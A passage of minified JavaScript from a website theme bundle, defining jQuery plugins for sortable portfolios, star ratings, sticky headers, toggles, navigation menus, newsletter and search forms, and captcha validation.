e.data("__sort")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__sort",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.isotope))return this;var e=this,i=this.options.wrapper,n=t('.sort-destination[data-sort-id="'+i.attr("data-sort-id")+'"]');t(window);if(n.get(0)){if(e.$source=i,e.$destination=n,e.$loader=!1,e.setParagraphHeight(n),e.$destination.parents(".sort-destination-loader").get(0)&&(e.$loader=e.$destination.parents(".sort-destination-loader"),e.createLoader()),n.attr("data-filter","*"),n.one("layoutComplete",(function(t,i){e.removeLoader()})),t("html").hasClass("ie10")||t("html").hasClass("ie11"))parseInt(e.options.wrapper.children().css("padding-left")),parseInt(e.options.wrapper.children().css("padding-right"));n.waitForImages((function(){n.isotope(e.options),e.events()})),setTimeout((function(){e.removeLoader()}),3e3)}return this},events:function(){var e=this,i=null,n=t(window);return e.$source.find("a").click((function(n){return n.preventDefault(),i=t(this).parent().data("option-value"),e.setFilter(i),n.originalEvent&&e.$source.trigger("filtered"),this})),e.$destination.trigger("filtered"),e.$source.trigger("filtered"),e.options.useHash&&e.hashEvents(),n.on("resize",(function(){setTimeout((function(){e.$destination.isotope("layout")}),300)})),setTimeout((function(){n.trigger("resize")}),300),this},setFilter:function(e){var i=this,n=e;return i.$source.find(".active").removeClass("active"),i.$source.find('li[data-option-value="'+e+'"], li[data-option-value="'+e+'"] > a').addClass("active"),i.options.filter=n,i.$destination.attr("data-current-page")&&(n=n+"[data-page-rel="+i.$destination.attr("data-current-page")+"]"),i.$destination.attr("data-filter",e).isotope({filter:n}).one("arrangeComplete",(function(e,n){i.options.useHash&&(""==window.location.hash&&"*"==i.options.filter.replace(".","")||(window.location.hash=i.options.filter.replace(".",""))),t(window).trigger("scroll")})).trigger("filtered"),this},hashEvents:function(){var e=this,i=null,n=null,a="."+location.hash.replace("#","");return"."!=a&&".*"!=a&&e.setFilter(a),t(window).on("hashchange",(function(t){n="."+location.hash.replace("#",""),i="."==n||".*"==n?"*":n,e.setFilter(i)})),this},setParagraphHeight:function(){var e=0,i=t("span.thumb-info-caption p",this.$destination);return i.each((function(){t(this).height()>e&&(e=t(this).height()+10)})),i.height(e),this},createLoader:function(){var e=['<div class="bounce-loader">','<div class="bounce1"></div>','<div class="bounce2"></div>','<div class="bounce3"></div>',"</div>"].join("");return this.$loader.append(e),this},removeLoader:function(){var e=this;e.$loader&&(e.$loader.removeClass("sort-destination-loader-showing"),setTimeout((function(){e.$loader.addClass("sort-destination-loader-loaded")}),300))}},t.extend(e,{PluginSort:i}),t.fn.themePluginSort=function(e){return this.map((function(){var n=t(this);return n.data("__sort")?n.data("__sort"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={theme:"krajee-fas",color:"primary",showClear:!1,showCaption:!1},i.prototype={initialize:function(e,t){return this.$el=e,this.setData().setOptions(t).build(),this},setData:function(){return this.$el.data("__starrating",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.rating))return this;return this.options.wrapper.rating(this.options),this.options.wrapper.parents(".rating-container").addClass("rating-"+this.options.color),this}},t.extend(e,{PluginStarRating:i}),t.fn.themePluginStarRating=function(e){return this.map((function(){var n=t(this);return n.data("__starrating")?n.data("__starrating"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={minWidth:991,activeClass:"sticky-active"},i.prototype={initialize:function(e,t){return e.data("__sticky")||(this.$el=e,this.setData().setOptions(t).build().events()),this},setData:function(){return this.$el.data("__sticky",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.pin))return this;var e=this,i=t(window);if(e.options.wrapper.pin(e.options),e.options.wrapper.hasClass("sticky-wrapper-transparent")&&e.options.wrapper.parent().addClass("position-absolute w-100"),i.afterResize((function(){e.options.wrapper.removeAttr("style").removeData("pin"),e.options.wrapper.pin(e.options),i.trigger("scroll")})),e.options.wrapper.find("img").attr("data-change-src")){var n=e.options.wrapper.find("img"),a=n.attr("src"),r=n.attr("data-change-src");e.changeLogoSrc=function(e){e?n.attr("src",r):n.attr("src",a)}}return this},events:function(){var e=this,i=t(window),n=e.options.wrapper.find("img"),a=!0,r=!1,o=e.options.wrapper.hasClass("sticky-wrapper-effect-1")?"sticky-effect-active":"sticky-active";i.on("scroll sticky.effect.active",(function(){e.options.wrapper.hasClass(o)?a&&(n.attr("data-change-src")&&e.changeLogoSrc(!0),a=!1,r=!0):r&&(n.attr("data-change-src")&&e.changeLogoSrc(!1),r=!1,a=!0)}));var s=!1;e.options.stickyStartEffectAt&&(e.options.stickyStartEffectAt<i.scrollTop()&&(e.options.wrapper.addClass("sticky-effect-active"),i.trigger("sticky.effect.active")),i.on("scroll",(function(){e.options.stickyStartEffectAt<i.scrollTop()?(e.options.wrapper.addClass("sticky-effect-active"),s=!0,i.trigger("sticky.effect.active")):(s&&(e.options.wrapper.find(".sticky-body").addClass("position-fixed"),s=!1),0==i.scrollTop()&&e.options.wrapper.find(".sticky-body").removeClass("position-fixed"),e.options.wrapper.removeClass("sticky-effect-active"))})))}},t.extend(e,{PluginSticky:i}),t.fn.themePluginSticky=function(e){return this.map((function(){var n=t(this);return n.data("__sticky")?n.data("__sticky"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={duration:350,isAccordion:!1},i.prototype={initialize:function(e,t){return e.data("__toggle")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__toggle",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){var e=this,i=this.options.wrapper.find("> .toggle"),n=null;return i.each((function(){(n=t(this)).hasClass("active")&&(n.find("> p").addClass("preview-active"),n.find("> .toggle-content").slideDown(e.options.duration)),e.events(n)})),e.options.isAccordion&&(e.options.duration=e.options.duration/2),this},events:function(e){var i=this,n=0,a=0,r=null;e.find("> label").click((function(e){var o=t(this),s=o.parent(),l=o.parents(".toggle"),c=null,d=null;i.options.isAccordion&&void 0!==e.originalEvent&&(d=l.find(".toggle.active > label"))[0]==o[0]||(s.toggleClass("active"),s.find("> p").get(0)&&(c=s.find("> p"),n=c.css("height"),c.css("height","auto"),a=c.css("height"),c.css("height",n)),r=s.find("> .toggle-content"),s.hasClass("active")?(t(c).animate({height:a},i.options.duration,(function(){t(this).addClass("preview-active")})),r.slideDown(i.options.duration,(function(){d&&d.trigger("click")}))):(t(c).animate({height:0},i.options.duration,(function(){t(this).removeClass("preview-active")})),r.slideUp(i.options.duration)))}))}},t.extend(e,{PluginToggle:i}),t.fn.themePluginToggle=function(e){return this.map((function(){var n=t(this);return n.data("__toggle")?n.data("__toggle"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={username:null,count:2,URL:"php/twitter-feed.php",iconColor:!1},i.prototype={initialize:function(e,t){return e.data("__tweets")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__tweets",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(null==this.options.username||""==this.options.username)return this;var e=this.options.wrapper;return t.ajax({type:"GET",data:{twitter_screen_name:this.options.username,tweets_to_display:this.options.count,icon_color:this.options.iconColor},url:this.options.URL}).done((function(t){e.html(t).find("a").attr("target","_blank")})),this}},t.extend(e,{PluginTweets:i}),t.fn.themePluginTweets=function(e){return this.map((function(){var n=t(this);return n.data("__tweets")?n.data("__tweets"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{},t.extend(e,{PluginValidation:{defaults:{formClass:"needs-validation",validator:{highlight:function(e){t(e).addClass("is-invalid").removeClass("is-valid").parent().removeClass("has-success").addClass("has-danger")},success:function(e,i){t(i).removeClass("is-invalid").addClass("is-valid").parent().removeClass("has-danger").addClass("has-success").find("label.error").remove()},errorPlacement:function(e,t){"radio"==t.attr("type")||"checkbox"==t.attr("type")?e.appendTo(t.parent().parent()):e.insertAfter(t)}},validateCaptchaURL:"php/contact-form-verify-captcha.php",refreshCaptchaURL:"php/contact-form-refresh-captcha.php"},initialize:function(e){return initialized=!0,this.setOptions(e).build(),this},setOptions:function(e){return this.options=t.extend(!0,{},this.defaults,e),this},build:function(){return t.isFunction(t.validator)?(this.addMethods(),this.setMessageGroups(),t.validator.setDefaults(this.options.validator),t("."+this.options.formClass).validate(),this):this},addMethods:function(){var e=this;t.validator.addMethod("captcha",(function(i,n,a){var r=!1;if(t.ajax({url:e.options.validateCaptchaURL,type:"POST",async:!1,dataType:"json",data:{captcha:t.trim(i)},success:function(e){"success"==e.response&&(r=!0)}}),r)return!0}),""),t("#refreshCaptcha").on("click",(function(i){i.preventDefault(),t.get(e.options.refreshCaptchaURL,(function(e){t("#captcha-image").attr("src",e)}))}))},setMessageGroups:function(){t(".checkbox-group[data-msg-required], .radio-group[data-msg-required]").each((function(){var e=t(this).data("msg-required");t(this).find("input").attr("data-msg-required",e)}))}}})}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={overlay:!1,volume:1,playbackRate:1,muted:!0,loop:!0,autoplay:!0,position:"50% 50%",posterType:"detect"},i.prototype={initialize:function(e,t){return this.$el=e,this.setData().setOptions(t).build(),this},setData:function(){return this.$el.data("__videobackground",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{path:this.$el.data("video-path"),wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.vide)||!this.options.path)return this;if(this.options.overlay){var e=this.options.overlayClass;this.options.wrapper.prepend(t("<div />").addClass(e))}return this.options.wrapper.vide(this.options.path,this.options).first().css("z-index",0),this}},t.extend(e,{PluginVideoBackground:i}),t.fn.themePluginVideoBackground=function(e){return this.map((function(){var n=t(this);return n.data("__videobackground")?n.data("__videobackground"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=!1;t.extend(e,{Account:{defaults:{wrapper:t("#headerAccount")},initialize:function(e,t){return i||(i=!0,this.$wrapper=e||this.defaults.wrapper,this.setOptions(t).events()),this},setOptions:function(i){return this.options=t.extend(!0,{},this.defaults,i,e.fn.getOptions(this.$wrapper.data("plugin-options"))),this},events:function(){var e=this;t(window).on("load",(function(){t(document).ready((function(){setTimeout((function(){e.$wrapper.find("input").on("focus",(function(){e.$wrapper.addClass("open"),t(document).mouseup((function(t){e.$wrapper.is(t.target)||0!==e.$wrapper.has(t.target).length||e.$wrapper.removeClass("open")}))}))}),1500)}))})),t("#headerSignUp").on("click",(function(t){t.preventDefault(),e.$wrapper.addClass("signup").removeClass("signin").removeClass("recover"),e.$wrapper.find(".signup-form input:first").focus()})),t("#headerSignIn").on("click",(function(t){t.preventDefault(),e.$wrapper.addClass("signin").removeClass("signup").removeClass("recover"),e.$wrapper.find(".signin-form input:first").focus()})),t("#headerRecover").on("click",(function(t){t.preventDefault(),e.$wrapper.addClass("recover").removeClass("signup").removeClass("signin"),e.$wrapper.find(".recover-form input:first").focus()})),t("#headerRecoverCancel").on("click",(function(t){t.preventDefault(),e.$wrapper.addClass("signin").removeClass("signup").removeClass("recover"),e.$wrapper.find(".signin-form input:first").focus()}))}}})}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var n=!1;t.extend(e,{Nav:{defaults:{wrapper:t("#mainNav"),scrollDelay:600,scrollAnimation:"easeOutQuad"},initialize:function(e,t){return n||(n=!0,this.$wrapper=e||this.defaults.wrapper,this.setOptions(t).build().events()),this},setOptions:function(i){return this.options=t.extend(!0,{},this.defaults,i,e.fn.getOptions(this.$wrapper.data("plugin-options"))),this},build:function(){var e,n=this,a=t("html"),r=t("#header"),o=t("#header .header-nav-main");(n.$wrapper.find("a[data-thumb-preview]").each((function(){e=t("<span />").addClass("thumb-info thumb-info-preview").append(t("<span />").addClass("thumb-info-wrapper").append(t("<span />").addClass("thumb-info-image").css("background-image","url("+t(this).data("thumb-preview")+")"))),t(this).append(e)})),a.hasClass("side-header")||a.hasClass("side-header-hamburguer-sidebar")?(a.hasClass("side-header-right")||a.hasClass("side-header-hamburguer-sidebar-right"))&&(a.hasClass("side-header-right-no-reverse")||r.find(".dropdown-submenu").addClass("dropdown-reverse")):(n.checkReverse=function(){n.$wrapper.find(".dropdown, .dropdown-submenu").removeClass("dropdown-reverse"),n.$wrapper.find(".dropdown:not(.manual):not(.dropdown-mega), .dropdown-submenu:not(.manual)").each((function(){t(this).find(".dropdown-menu").visible(!1,!0,"horizontal")||t(this).addClass("dropdown-reverse")}))},n.checkReverse(),t(window).on("resize",(function(){n.checkReverse()}))),o.hasClass("header-nav-main-clone-items")&&o.find("nav > ul > li > a").each((function(){var e=t(this).parent(),i=t(this).clone(),n=t(this).clone(),a=t('<span class="wrapper-items-cloned"></span>');t(this).addClass("item-original"),n.addClass("item-two"),e.prepend(a),a.append(i).append(n)})),t("#header.header-floating-icons").get(0)&&t(window).width()>991)&&{$menuFloating:t("#header.header-floating-icons .header-container > .header-row"),build:function(){this.init()},init:function(){var e=this,i=0;t(window).scroll((function(){var n=100*t(window).scrollTop()/(t(document).height()-t(window).height()),a=t(this).scrollTop();i=t(document).height()/t(window).height(),e.$menuFloating.find(".header-column > .header-row").css({transform:"translateY( calc("+n+"vh - "+a/i+"px) )"})}))}}.build();if(t(".header-nav-links-vertical-slide").get(0)){var s={$mainNav:t("#mainNav"),$mainNavItem:t("#mainNav li"),build:function(){this.menuNav()},menuNav:function(){this.$mainNavItem.on("click",(function(e){var n=t(this),a=t(this).parent(),r=t(this).find("ul").first(),o=t(this).closest(".next-menu"),s=n.hasClass("dropdown")||n.hasClass("dropdown-submenu"),l=n.hasClass("back-button"),c=r.find("> li").length*r.find("> li").outerHeight()-r.outerHeight(),d=o.find("> li").length*o.find("> li").outerHeight()-o.outerHeight();if(s){for(a.addClass("next-menu"),r.addClass("visible"),a.css({overflow:"visible","overflow-y":"visible"}),c>0&&r.css({overflow:"hidden","overflow-y":"scroll"}),i=0;i<r.find("> li").length;i++)r.outerHeight()<t(".header-row-side-header").outerHeight()-100&&r.css({height:r.outerHeight()+r.find("> li").outerHeight()});r.css({"padding-top":c+"px"})}l&&(a.parent().parent().removeClass("next-menu"),a.removeClass("visible"),d>0&&o.css({overflow:"hidden","overflow-y":"scroll"})),e.stopPropagation()}))}};t(window).trigger("resize"),t(window).width()>991&&s.build(),t(document).ready((function(){t(window).afterResize((function(){t(window).width()>991&&s.build()}))}))}return t(".header-nav-main-mobile-dark").get(0)&&t("#header:not(.header-transparent-dark-bottom-border):not(.header-transparent-light-bottom-border)").addClass("header-no-border-bottom"),this},events:function(){var i=this,n=t("html"),a=t("#header"),r=t(window),o=t(".header-body").outerHeight();a.find('a[href="#"]').on("click",(function(e){e.preventDefault()})),a.find(".dropdown-toggle, .dropdown-submenu > a").append('<i class="fas fa-chevron-down"></i>'),a.find('.dropdown-toggle[href="#"], .dropdown-submenu a[href="#"], .dropdown-toggle[href!="#"] .fa-chevron-down, .dropdown-submenu a[href!="#"] .fa-chevron-down').on("click",(function(i){if(i.preventDefault(),r.width()<992){t(this).closest("li").toggleClass("open");var s=a.hasClass("header-effect-shrink")&&n.hasClass("sticky-header-active")?e.StickyHeader.options.stickyHeaderContainerHeight:o;t(".header-body").animate({height:t(".header-nav-main nav").outerHeight(!0)+s+10},0)}})),a.find("li a.active").addClass("current-page-active"),a.find('.header-nav-click-to-open .dropdown-toggle[href="#"], .header-nav-click-to-open .dropdown-submenu a[href="#"], .header-nav-click-to-open .dropdown-toggle > i').on("click",(function(e){if(e.preventDefault(),e.stopPropagation(),r.width()>991){if(a.find("li a.active").removeClass("active"),"I"==t(this).prop("tagName")?t(this).parent().addClass("active"):t(this).addClass("active"),t(this).closest("li").hasClass("open"))t(this).closest("li").removeClass("open"),a.find("li a.active").removeClass("active"),a.find("li a.current-page-active").addClass("active");else{var i=t(this).closest("li"),n=!1;t(this).parent().hasClass("dropdown-submenu")&&(n=!0),t(this).closest(".dropdown-menu").find(".dropdown-submenu.open").removeClass("open"),t(this).parent(".dropdown").parent().find(".dropdown.open").removeClass("open"),n||t(this).parent().find(".dropdown-submenu.open").removeClass("open"),i.addClass("open"),t(document).off("click.nav-click-to-open").on("click.nav-click-to-open",(function(e){i.is(e.target)||0!==i.has(e.target).length||(i.removeClass("open"),i.parents(".open").removeClass("open"),a.find("li a.active").removeClass("active"),a.find("li a.current-page-active").addClass("active"))}))}r.trigger({type:"resize",from:"header-nav-click-to-open"})}})),a.find("[data-collapse-nav]").on("click",(function(e){t(this).parents(".collapse").removeClass("show")})),a.find(".header-nav-features-toggle").on("click",(function(e){e.preventDefault();var i=t(this).parent();if(t(this).siblings(".header-nav-features-dropdown").hasClass("show"))t(this).siblings(".header-nav-features-dropdown").removeClass("show");else{var n=t(this).siblings(".header-nav-features-dropdown");t(".header-nav-features-dropdown.show").removeClass("show"),n.addClass("show"),t(document).off("click.header-nav-features-toggle").on("click.header-nav-features-toggle",(function(e){i.is(e.target)||0!==i.has(e.target).length||t(".header-nav-features-dropdown.show").removeClass("show")})),t(this).attr("data-focus")&&t("#"+t(this).attr("data-focus")).focus()}}));var s=t(".hamburguer-btn:not(.side-panel-toggle)"),l=t("#header.side-header, #header.side-header-overlay-full-screen");if(s.on("click",(function(){"false"!=t(this).attr("data-set-active")&&t(this).toggleClass("active"),l.toggleClass("side-header-hide"),n.toggleClass("side-header-hide"),r.trigger("resize")})),t(".hamburguer-close:not(.side-panel-toggle)").on("click",(function(){t(".hamburguer-btn:not(.hamburguer-btn-side-header-mobile-show)").trigger("click")})),t(".header-nav-main nav").on("show.bs.collapse",(function(){t(this).removeClass("closed"),t("html").addClass("mobile-menu-opened"),t(".header-body").animate({height:t(".header-body").outerHeight()+t(".header-nav-main nav").outerHeight(!0)+10}),t("#header").is(".header-bottom-slider, .header-below-slider")&&!t("html").hasClass("sticky-header-active")&&i.scrollToTarget(t("#header"),0)})),t(".header-nav-main nav").on("hide.bs.collapse",(function(){t(this).addClass("closed"),t("html").removeClass("mobile-menu-opened"),t(".header-body").animate({height:t(".header-body").outerHeight()-t(".header-nav-main nav").outerHeight(!0)},(function(){t(this).height("auto")}))})),r.on("stickyHeader.activate",(function(){r.width()<992&&a.hasClass("header-effect-shrink")&&"true"==t(".header-btn-collapse-nav").attr("aria-expanded")&&t(".header-body").animate({height:t(".header-nav-main nav").outerHeight(!0)+e.StickyHeader.options.stickyHeaderContainerHeight+(t(".header-nav-bar").get(0)?t(".header-nav-bar").outerHeight():0)})})),r.on("stickyHeader.deactivate",(function(){r.width()<992&&a.hasClass("header-effect-shrink")&&"true"==t(".header-btn-collapse-nav").attr("aria-expanded")&&t(".header-body").animate({height:o+t(".header-nav-main nav").outerHeight(!0)+10})})),r.on("resize.removeOpen",(function(e){"header-nav-click-to-open"!=e.from&&setTimeout((function(){r.width()>991&&a.find(".dropdown.open").removeClass("open")}),100)})),t(document).ready((function(){if(r.width()>991){var e=!1;r.on("resize",(function(i){"header-nav-click-to-open"!=i.from&&(a.find(".dropdown.open").removeClass("open"),r.width()<992&&0==e&&(o=t(".header-body").outerHeight(),e=!0,setTimeout((function(){e=!1}),500)))}))}})),n.hasClass("side-header")&&(r.width()<992&&a.css({height:t(".header-body .header-container").outerHeight()+(parseInt(t(".header-body").css("border-top-width"))+parseInt(t(".header-body").css("border-bottom-width")))}),t(document).ready((function(){r.afterResize((function(){r.width()<992?a.css({height:t(".header-body .header-container").outerHeight()+(parseInt(t(".header-body").css("border-top-width"))+parseInt(t(".header-body").css("border-bottom-width")))}):a.css({height:""})}))}))),t("[data-hash]").each((function(){var e=t(this).attr("href"),a=t(this).is("[data-hash-offset]")?t(this).data("hash-offset"):0;t(e).get(0)&&t(this).on("click",(function(o){o.preventDefault(),t(o.target).is("i")||(t(this).parents(".collapse.show").collapse("hide"),l.addClass("side-header-hide"),n.addClass("side-header-hide"),r.trigger("resize"),i.scrollToTarget(e,a))}))})),t("#header.header-floating-icons").get(0)&&t("#header.header-floating-icons [data-hash]").off().each((function(){var e=t(this).attr("href"),i=t(this).is("[data-hash-offset]")?t(this).data("hash-offset"):0;t(e).get(0)&&t(this).on("click",(function(n){n.preventDefault(),t("html, body").animate({scrollTop:t(e).offset().top-i},600,"easeOutQuad",(function(){}))}))})),t(".side-panel-toggle").get(0)){var c=t("html").attr("class");t(".side-panel-toggle").on("click",(function(e){var i=t(this).data("extra-class"),n=i?100:0;if(e.preventDefault(),t(this).hasClass("active"))return t("html").removeClass("side-panel-open"),t(".hamburguer-btn.side-panel-toggle:not(.side-panel-close)").removeClass("active"),!1;i&&(t(".side-panel-wrapper").css("transition","none"),t("html").removeClass().addClass(c).addClass(i)),setTimeout((function(){t(".side-panel-wrapper").css("transition",""),t("html").toggleClass("side-panel-open")}),n)})),t(document).on("click",(function(e){t(e.target).closest(".side-panel-wrapper").get(0)||t(e.target).hasClass("side-panel-toggle")||(t(".hamburguer-btn.side-panel-toggle:not(.side-panel-close)").removeClass("active"),t("html").removeClass("side-panel-open"))}))}return this},scrollToTarget:function(e,i){return t("body").addClass("scrolling"),t("html, body").animate({scrollTop:t(e).offset().top-i},this.options.scrollDelay,this.options.scrollAnimation,(function(){t("body").removeClass("scrolling")})),this}}})}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=!1;t.extend(e,{Newsletter:{defaults:{wrapper:t("#newsletterForm")},initialize:function(e,t){return i||(i=!0,this.$wrapper=e||this.defaults.wrapper,this.setOptions(t).build()),this},setOptions:function(i){return this.options=t.extend(!0,{},this.defaults,i,e.fn.getOptions(this.$wrapper.data("plugin-options"))),this},build:function(){if(!t.isFunction(t.fn.validate))return this;var e=this,i=e.$wrapper.find("#newsletterEmail"),n=t("#newsletterSuccess"),a=t("#newsletterError");return e.$wrapper.validate({submitHandler:function(r){t.ajax({type:"POST",url:e.$wrapper.attr("action"),data:{email:i.val()},dataType:"json",success:function(e){"success"==e.response?(n.removeClass("d-none"),a.addClass("d-none"),i.val("").blur().closest(".control-group").removeClass("success").removeClass("error")):(a.html(e.message),a.removeClass("d-none"),n.addClass("d-none"),i.blur().closest(".control-group").removeClass("success").addClass("error"))}})},rules:{newsletterEmail:{required:!0,email:!0}},errorPlacement:function(e,t){}}),this}}})}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=!1;t.extend(e,{Search:{defaults:{wrapper:t("#searchForm")},initialize:function(e,t){return i||(i=!0,this.$wrapper=e||this.defaults.wrapper,this.setOptions(t).build()),this},setOptions:function(i){return this.options=t.extend(!0,{},this.defaults,i,e.fn.getOptions(this.$wrapper.data("plugin-options"))),this},build:function(){return t.isFunction(t.fn.validate)?(this.$wrapper.validate({errorPlacement:function(e,t){}}),t(".header-nav-features-search-reveal").each((function(){var e=t(this);$header=t("#header"),$html=t("htmnl"),e.find(".header-nav-features-search-show-icon").on("click",(function(){e.addClass("show"),$header.addClass("search-show"),$html.addClass("search-show"),t("#headerSearch").focus()})),e.find(".header-nav-features-search-hide-icon").on("click",(function(){e.removeClass("show"),$header.removeClass("search-show"),$html.removeClass("search-show")}))})),this):this}}})}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=!1;t.extend(e,{StickyHeader:{defaults:{wrapper:t("#header"),headerBody:t("#header .header-body"),stickyEnabled:!0,stickyEnableOnBoxed:!0,stickyEnableOnMobile:!0,stickyStartAt:0,stickyStartAtElement:!1,stickySetTop:0,stickyEffect:"",stickyHeaderContainerHeight:!1,stickyChangeLogo:!1,stickyChangeLogoWrapper:!0},initialize:function(e,t){return i||(i=!0,this.$wrapper=e||this.defaults.wrapper,this.setOptions(t).build().events()),this},setOptions:function(i){return this.options=t.extend(!0,{},this.defaults,i,e.fn.getOptions(this.$wrapper.data("plugin-options"))),this},build:function(){if(!this.options.stickyEnableOnBoxed&&t("html").hasClass("boxed")||t("html").hasClass("side-header-hamburguer-sidebar")||!this.options.stickyEnabled)return this;var i=this,n=t("html"),a=t(window),r=n.hasClass("side-header"),o=i.options.wrapper.find(".header-top").outerHeight(),s=i.options.wrapper.find(".header-container").outerHeight();if(n.addClass("sticky-header-enabled"),parseInt(i.options.stickySetTop)<0&&n.addClass("sticky-header-negative"),i.options.stickyStartAtElement){var l=t(i.options.stickyStartAtElement);t(window).on("scroll resize",(function(){i.options.stickyStartAt=l.offset().top})),t(window).trigger("resize")}i.options.wrapper.find(".header-top").get(0),r||(t(".header-logo-sticky-change").get(0)?a.on("stickyChangeLogo.loaded",(function(){i.options.wrapper.css("height",i.options.headerBody.outerHeight())})):i.options.wrapper.css("height",i.options.headerBody.outerHeight()),"shrink"==i.options.stickyEffect&&(t(document).ready((function(){a.scrollTop()>=i.options.stickyStartAt?i.options.wrapper.find(".header-container").on("transitionend webkitTransitionEnd oTransitionEnd",(function(){i.options.headerBody.css("position","fixed")})):i.options.headerBody.css("position","fixed")})),i.options.wrapper.find(".header-container").css("height",s),i.options.wrapper.find(".header-top").css("height",o))),i.options.stickyHeaderContainerHeight&&i.options.wrapper.find(".header-container").css("height",i.options.wrapper.find(".header-container").outerHeight()),n.hasClass("boxed")&&"shrink"==i.options.stickyEffect&&(0==parseInt(i.options.stickyStartAt)&&a.width()>991&&(i.options.stickyStartAt=30),i.options.headerBody.css("position","absolute"),a.on("scroll",(function(){a.scrollTop()>t(".body").offset().top?i.options.headerBody.css({position:"fixed",top:0}):i.options.headerBody.css({position:"absolute",top:0})})));var c=!0,d=!1;if(i.checkStickyHeader=function(){if(a.width()>991&&n.hasClass("side-header"))return n.removeClass("sticky-header-active"),void(c=!0);a.scrollTop()>=parseInt(i.options.stickyStartAt)?c&&(i.activateStickyHeader(),c=!1,d=!0):d&&(i.deactivateStickyHeader(),d=!1,c=!0)},i.activateStickyHeader=function(){if(a.width()<992){if(!i.options.stickyEnableOnMobile)return void i.deactivateStickyHeader()}else if(r)return void i.deactivateStickyHeader();if(n.addClass("sticky-header-active"),"reveal"==i.options.stickyEffect&&(i.options.headerBody.css("top","-"+i.options.stickyStartAt+"px"),i.options.headerBody.animate({top:i.options.stickySetTop},400,(function(){}))),"shrink"==i.options.stickyEffect)if(i.options.wrapper.find(".header-top").get(0)&&i.options.wrapper.find(".header-top").css({height:0,"min-height":0,overflow:"hidden"}),i.options.stickyHeaderContainerHeight)i.options.wrapper.find(".header-container").css({height:i.options.stickyHeaderContainerHeight,"min-height":0});else{i.options.wrapper.find(".header-container").css({height:s/3*2,"min-height":0});var o=s-s/3*2;t(".main").css({transform:"translate3d(0, -"+o+"px, 0)",transition:"ease transform 300ms"}),n.hasClass("boxed")&&i.options.headerBody.css("position","fixed")}i.options.headerBody.css("top",i.options.stickySetTop),i.options.stickyChangeLogo&&i.changeLogo(!0),t("[data-sticky-header-style]").each((function(){var i=t(this),n=e.fn.getOptions(i.data("sticky-header-style-active")),r=e.fn.getOptions(i.data("sticky-header-style"));a.width()>r.minResolution&&i.css(n)})),t.event.trigger({type:"stickyHeader.activate"})},i.deactivateStickyHeader=function(){n.removeClass("sticky-header-active"),"shrink"==i.options.stickyEffect&&(n.hasClass("boxed")?(i.options.headerBody.css("position","absolute"),a.scrollTop()>t(".body").offset().top&&i.options.headerBody.css("position","fixed")):i.options.headerBody.css("position","fixed"),i.options.wrapper.find(".header-top").get(0)&&i.options.wrapper.find(".header-top").css({height:o,overflow:"visible"}),i.options.wrapper.find(".header-container").css({height:s})),i.options.headerBody.css("top",0),i.options.stickyChangeLogo&&i.changeLogo(!1),t("[data-sticky-header-style]").each((function(){var i=t(this),n=e.fn.getOptions(i.data("sticky-header-style-deactive")),r=e.fn.getOptions(i.data("sticky-header-style"));a.width()>r.minResolution&&i.css(n)})),t.event.trigger({type:"stickyHeader.deactivate"})},parseInt(i.options.stickyStartAt)<=0&&i.activateStickyHeader(),t(".notice-top-bar").get(0)&&(i.options.stickyStartAt=t(".notice-top-bar").outerHeight()),i.options.stickyChangeLogo){var u=i.options.wrapper.find(".header-logo"),h=u.find("img"),p=h.attr("width"),f=h.attr("height"),m=parseInt(h.attr("data-sticky-top")?h.attr("data-sticky-top"):0),g=parseInt(h.attr("data-sticky-width")?h.attr("data-sticky-width"):"auto"),v=parseInt(h.attr("data-sticky-height")?h.attr("data-sticky-height"):"auto");i.options.stickyChangeLogoWrapper&&u.css({width:h.outerWidth(!0),height:h.outerHeight(!0)}),i.changeLogo=function(e){e?h.css({top:m,width:g,height:v}):h.css({top:0,width:p,height:f})},t.event.trigger({type:"stickyChangeLogo.loaded"})}var y,_=!1;return i.checkSideHeader=function(){a.width()<992&&0==_&&(y=i.options.headerBody.height(),_=!0),0==i.options.stickyStartAt&&r&&i.options.wrapper.css("min-height",0),i.options.stickyStartAt>0&&r&&a.width()<992&&i.options.wrapper.css("min-height",y)},this},events:function(){var e=this;return!this.options.stickyEnableOnBoxed&&t("body").hasClass("boxed")||t("html").hasClass("side-header-hamburguer-sidebar")||!this.options.stickyEnabled||(e.options.alwaysStickyEnabled?e.activateStickyHeader():t(window).on("scroll resize",(function(){e.checkStickyHeader()})),t(window).on("load resize",(function(){e.checkSideHeader()}))),this}}})}.apply(this,[window.theme,jQuery])},"r/BG":function(e,t,i){var n,a,r;a=[i("bxWq"),i("0H2I")],void 0===(r="function"==typeof(n=function(e,t){function i(e,t){var 